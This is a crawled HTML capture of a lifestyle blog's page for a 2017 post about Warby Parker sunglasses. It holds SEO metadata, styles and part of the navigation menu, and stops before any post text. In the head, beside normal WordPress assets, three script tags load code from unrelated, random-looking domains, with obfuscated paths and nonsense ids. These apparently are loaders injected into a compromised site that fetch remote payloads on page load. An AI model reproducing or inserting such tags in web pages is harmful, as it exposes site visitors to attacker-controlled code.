

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassyteacherchic.com/warby-parker-sunglasses/
body_size: 18632
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">	<title>Warby Parker Sunglasses - Sassy Teacher Chic</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Online shopping has really changed the way people purchase things. With just the click of a button you can order just about anything. Now with the innovation of subscription services, you don&#039;t just purchase an item. You now have the ability to try on items in the privacy of your home before committing to them. Then" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jennifer"/>
	<link rel="canonical" href="https://sassyteacherchic.com/warby-parker-sunglasses/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sassy Teacher Chic - An inspirational blog for style, travel, and life&#039;s lessons." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Warby Parker Sunglasses - Sassy Teacher Chic" />
		<meta property="og:description" content="Online shopping has really changed the way people purchase things. With just the click of a button you can order just about anything. Now with the innovation of subscription services, you don&#039;t just purchase an item. You now have the ability to try on items in the privacy of your home before committing to them. Then" />
		<meta property="og:url" content="https://sassyteacherchic.com/warby-parker-sunglasses/" />
		<meta property="article:published_time" content="2017-02-22T21:21:40+00:00" />
		<meta property="article:modified_time" content="2017-02-22T21:21:40+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Warby Parker Sunglasses - Sassy Teacher Chic" />
		<meta name="twitter:description" content="Online shopping has really changed the way people purchase things. With just the click of a button you can order just about anything. Now with the innovation of subscription services, you don&#039;t just purchase an item. You now have the ability to try on items in the privacy of your home before committing to them. Then" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#blogposting","name":"Warby Parker Sunglasses - Sassy Teacher Chic","headline":"Warby Parker Sunglasses","author":{"@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author"},"publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sassyteacherchic.com\/wp-content\/uploads\/2017\/02\/PhotoGrid_1487796568158.png","@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#articleImage"},"datePublished":"2017-02-22T15:21:40-06:00","dateModified":"2017-02-22T15:21:40-06:00","inLanguage":"en-US","commentCount":22,"mainEntityOfPage":{"@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#webpage"},"isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#webpage"},"articleSection":"Spring, Summer, glasses, in home try on, sunglasses, warby parker"},{"@type":"BreadcrumbList","@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","position":1,"name":"Home","item":"https:\/\/sassyteacherchic.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/category\/spring\/#listItem","name":"Spring"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/category\/spring\/#listItem","position":2,"name":"Spring","item":"https:\/\/sassyteacherchic.com\/category\/spring\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#listItem","name":"Warby Parker Sunglasses"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#listItem","position":3,"name":"Warby Parker Sunglasses","previousItem":{"@type":"ListItem","@id":"https:\/\/sassyteacherchic.com\/category\/spring\/#listItem","name":"Spring"}}]},{"@type":"Organization","@id":"https:\/\/sassyteacherchic.com\/#organization","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","url":"https:\/\/sassyteacherchic.com\/"},{"@type":"Person","@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author","url":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/","name":"Jennifer","image":{"@type":"ImageObject","@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/7764a5687fd2d1edf5e53d4a3b32c30ad90bfc5cf91cdbbf92a6bb3857a889eb?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jennifer"}},{"@type":"WebPage","@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#webpage","url":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/","name":"Warby Parker Sunglasses - Sassy Teacher Chic","description":"Online shopping has really changed the way people purchase things. With just the click of a button you can order just about anything. Now with the innovation of subscription services, you don't just purchase an item. You now have the ability to try on items in the privacy of your home before committing to them. Then","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sassyteacherchic.com\/#website"},"breadcrumb":{"@id":"https:\/\/sassyteacherchic.com\/warby-parker-sunglasses\/#breadcrumblist"},"author":{"@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author"},"creator":{"@id":"https:\/\/sassyteacherchic.com\/author\/sassyjgm\/#author"},"datePublished":"2017-02-22T15:21:40-06:00","dateModified":"2017-02-22T15:21:40-06:00"},{"@type":"WebSite","@id":"https:\/\/sassyteacherchic.com\/#website","url":"https:\/\/sassyteacherchic.com\/","name":"Sassy Teacher Chic","description":"An inspirational blog for style, travel, and life's lessons.","inLanguage":"en-US","publisher":{"@id":"https:\/\/sassyteacherchic.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Feed" href="https://sassyteacherchic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Comments Feed" href="https://sassyteacherchic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sassy Teacher Chic &raquo; Warby Parker Sunglasses Comments Feed" href="https://sassyteacherchic.com/warby-parker-sunglasses/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassyteacherchic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassyteacherchic.com%2Fwarby-parker-sunglasses%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassyteacherchic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassyteacherchic.com%2Fwarby-parker-sunglasses%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wa_chpcs_css_file-css' href='https://sassyteacherchic.com/wp-content/plugins/carousel-horizontal-posts-content-slider/assets/css/custom-style.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sassyteacherchic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/style.css?ver=1654020373' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-responsive-css' href='https://sassyteacherchic.com/wp-content/themes/pipdig-styleandlight/css/responsive.css?ver=1654020652' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/master-slider/custom.css?ver=2.7' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var theme_data = {"themeLogo":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sassyteacherchic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" id="ssbs-nonce-js-after">
/* <![CDATA[ */
var sss_nonce_frontend = "8788930218"
//# sourceURL=ssbs-nonce-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sassyteacherchic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassyteacherchic.com/wp-json/wp/v2/posts/1344" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassyteacherchic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sassyteacherchic.com/?p=1344' />
<script>var ms_grabbing_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://sassyteacherchic.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<!--noptimize-->
		<style>
		.p3_instagram_post{width:16.666666666667%}
				@media only screen and (max-width: 719px) {
			.p3_instagram_post {
				width: 25%;
			}
		}
				</style>
		<!--/noptimize-->
		<!--noptimize--> <!-- Cust --> <style>.site-top,.menu-bar ul ul,.slicknav_menu{border:0;background:#000000}.menu-bar ul li a,.slicknav_brand,.slicknav_brand a,.slicknav_nav a,.slicknav_menu .slicknav_menutxt, .pipdig_navbar_search input {color:#ffffff}.pipdig_navbar_search input::-webkit-input-placeholder {color:#ffffff}.pipdig_navbar_search input:-moz-placeholder {color:#ffffff}.pipdig_navbar_search input::-moz-placeholder {color:#ffffff}.pipdig_navbar_search input:-ms-input-placeholder {color:#ffffff}.menu-bar ul li a:hover,.menu-bar ul ul li > a:hover,.menu-bar ul ul li:hover > a{color:#c100a4}a {color:#c100a4}.widget-title,.entry-header .entry-meta,#trendingz h2,.comment,.pingback,hr{border-color:#c100a4}.pipdig-icon svg path{fill:#c100a4}.site-title a{color:#c100a4}.socialz a,.addthis_toolbox .fa{color:#c100a4}.site-footer,.social-footer-outer,.p3_instagram_footer_title_bar{background:#000000}.site-footer,.site-footer a,.site-footer a:hover,.social-footer,.social-footer a,.p3_instagram_footer_title_bar a, .p3_instagram_footer_title_bar a:hover, .p3_instagram_footer_title_bar a:focus, .p3_instagram_footer_title_bar a:visited{color:#ffffff}body{font-size:14px}.entry-title {font-size:21px}.grid-title{height:21px;line-height:21px}@media only screen and (max-width:719px){.grid-title{height:auto}}body, .more-link {font-family: "Arial"; line-height: 1.3;}#pipdig-related-posts li{height:190px}.site-header .container{padding-top:0;padding-bottom:0;}.site-description{margin-bottom:20px}@media screen and (min-width: 770px) { .site-title img{padding-top:85px} }</style> <!-- /Cust --> <!--/noptimize--><link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
<meta name="msapplication-TileImage" content="https://sassyteacherchic.com/./home/sassytea/public_html/wp-content/uploads/2016/06/cropped-IMG_20160610_183223.jpg" />
	</head>

<body class="wp-singular post-template-default single single-post postid-1344 single-format-standard wp-theme-pipdig-styleandlight _masterslider _ms_version_3.11.0 p3_full_width_slider_site_main_home_false">

		
		
	<header class="site-header nopin">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://sassyteacherchic.com/" title="Sassy Teacher Chic" rel="home">
					<img data-pin-nopin="true" src="https://sassyteacherchic.com/wp-content/uploads/2016/07/STC-logo-black-dressmiddle.png" alt="Sassy Teacher Chic" />
				</a>
			</div>
						<div class="site-description">An inspirational blog for style, travel, and life&#039;s lessons.</div>			</div>
		</div>
	</header><!-- .site-header -->

	<div class="site-top">
						<div class="clearfix container">
			<nav class="site-menu">
				<div class="clearfix menu-bar"><ul id="menu-top-screen-menu" class="menu"><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://sassyteacherchic.com/about-me/">About</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://sassyteacherchic.com/collaborationspress/">Contact</a></li>
<li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-828"><a href="https://sassyteacherchic.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1005"><a href="https://sassyteacherchic.com/at-home-whitening-with-smile-brilliant/">At Home Whitening With Smile Brilliant</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-867"><a href="https://sassyteacherchic.com/daily-pampering-with-sol-de-janeiro-giveaway/">Daily Pampering with Sol de Janeiro + Giveaway!</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://sassyteacherchic.com/the-10-minute-face-with-max-factor/">My &#8220;10 Minute Face&#8221; with Max Factor</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1760"><a href="https://sassyteacherchic.com/my-travel-skin-care-essentials/">My Travel Skin Care Essentials</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1256"><a href="https://sassyteacherchic.com/greatlenghtswithirrestibleme/">Reaching Great lengths With Irrestibleme</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://sassyteacherchic.com/rejuvinate-with-bel-dam-beauty-box/">Rejuvinate With A Bel Dam Beauty Box</a></li>
	<li id="menu-item-2414" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2414"><a href="https://sassyteacherchic.com/ayva-skincare/">Ayva Skincare</a></li>
	<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1762"><a href="https://sassyteacherchic.com/summer-glow-with-volition-beauty/">Summer Glow with Volition Beauty</a></li>
</ul>
</li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://sassyteacherchic.com/life-style/">Life&#8217;s Lessons</a>
<ul class="sub-menu">
	<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1763"><a href="https://sassyteacherchic.com/my-first-year-of-blogging/">Lessons from My First Year of Blogging</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-580"><a href="https://sassyteacherchic.com/look-your-best-everyday/">Look Your Best Everyday</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://sassyteacherchic.com/redefining-super-woman/">Redefining &#8220;Super Woman&#8221;</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-825"><a href="https://sassyteacherchic.com/why-wont-they-buy-my-stuff/">Resale Shops-Why Won&#8217;t You Buy My Stuff?</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1172"><a href="https://sassyteacherchic.com/why-teaching-is-my-passion/">Why Teaching is My Passion</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-579"><a href="https://sassyteacherchic.com/youre-not-everyones-cup-of-tea/">You&#8217;re Not Everyone&#8217;s Cup of Tea</a></li>
	<li id="menu-item-2413" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2413"><a href="https://sassyteacherchic.com/my-miscarriage-story/">My Miscarriage Story</a></li>
